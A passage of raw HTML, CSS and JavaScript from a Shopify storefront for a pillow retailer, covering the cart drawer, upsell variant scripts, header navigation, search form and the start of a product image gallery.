    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://comfypillows.co/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Order special instructions
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Order special instructions"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23628759171415__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251727870066" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251727870065" media="print" onload="this.media='all'"><link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671727870065" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841727870065" media="print" onload="this.media='all'"><link href="//comfypillows.co/cdn/shop/t/4/assets/component-cart-drawer.css?v=182514065117667672521727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-cart.css?v=183883492810467818381727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-totals.css?v=54425048278126878361727870066" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841727870065" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251727870066" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251727870065" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 190px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//comfypillows.co/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831727870066" defer="defer"></script>
<script src="//comfypillows.co/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691727870066" defer="defer"></script>
<script src="//comfypillows.co/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391727870065" defer="defer"></script>
<script src="//comfypillows.co/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801727870066" defer="defer"></script><script src="//comfypillows.co/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181727870065" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home page
                          </a></li><li><a href="/collections/neck-pain" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neck &amp; Shoulder Pain
                          </a></li><li><a href="/collections/back-pain" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Pain
                          </a></li><li><a href="/collections/knee-pain" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Knee &amp; Hip Pain
                          </a></li><li><a href="/collections/all-pillows" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All Pillows
                          </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bundles
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/search" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Search
                            </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contact Us
                            </a></li><li><a href="https://17track.net" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Track Your Order
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://comfypillows.co/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home page</span>
                  </a></li><li><a href="/collections/neck-pain" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Neck &amp; Shoulder Pain</span>
                  </a></li><li><a href="/collections/back-pain" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Pain</span>
                  </a></li><li><a href="/collections/knee-pain" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Knee &amp; Hip Pain</span>
                  </a></li><li><a href="/collections/all-pillows" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All Pillows</span>
                  </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bundles</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=500" alt="ComfyPillows" srcset="//comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=50 50w, //comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=100 100w, //comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=150 150w, //comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=200 200w, //comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=250 250w, //comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=300 300w, //comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=400 400w, //comfypillows.co/cdn/shop/files/enhanced_3_-modified.png?v=1709474426&amp;width=500 500w" width="200" height="35.781544256120526" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Jhtjp6M1LcWvHfPHUlBfDwPJx+8WibTXtto0SxLBfNzo9XXyFWiKKsTPQrvb8oApSPtNBMLBjyX2/QpWHfTFWSQxLnbqAtmf37YpDCwfzThtuui2H4bXZo/GDcPqp4bm+uO+GC86mk7efFSCaYP/SMY29aN5cvjtAeCFMYE/VV1UfEmPuBU+vobPeJxS8qEdFQAl+mjxGdFKfDRlR/5L3nkjfhzDEG9/bP4iHgGVxLJQAUwh58xXkVbtflehZcKK9i3iE02R2KMaAXmeoZ1/elaQCxiMe+SZbmFjANtiCaXP3ndN2FqARAcn9pdLvAvekpSEQT0EPLtKjIrG/mRagOMfZwZIVd+17LWDwrlkMdh3MJyO5Iv2JTh1Y3sgviYDeXOse06q7vZlYZHF664TOYnaZfyKYL9xhU9uoCnSj7A=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://comfypillows.co/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ComfyPillows",
    
      "logo": "https:\/\/comfypillows.co\/cdn\/shop\/files\/enhanced_3_-modified.png?v=1709474426\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/comfypillows.co"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23972735713623__main" class="shopify-section section"><section
  id="MainProduct-template--23972735713623__main"
  class="page-width section-template--23972735713623__main-padding"
  data-section="template--23972735713623__main"
>
  <link href="//comfypillows.co/cdn/shop/t/4/assets/section-main-product.css?v=178470337424714625191727870066" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801727870066" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-deferred-media.css?v=54092797763792720131727870065" rel="stylesheet" type="text/css" media="all" />
  <link href="//comfypillows.co/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501727870065" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23972735713623__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23972735713623__main-padding {
        padding-top: 36px;
        padding-bottom: 4px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23972735713623__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23972735713623__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23972735713623__main {
        --media-radius: 0px;
      }
    }</style><script src="//comfypillows.co/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541727870066" defer="defer"></script>
  <script src="//comfypillows.co/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101727870066" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23972735713623__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--23972735713623__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23972735713623__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23972735713623__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23972735713623__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--23972735713623__main-47872187597143"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-47872187597143"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9151266255989049; --preview-ratio: 0.9151266255989049;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=246 246w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=493 493w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=600 600w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=713 713w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=823 823w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=990 990w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1946 1946w" width="1946" height="2126" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
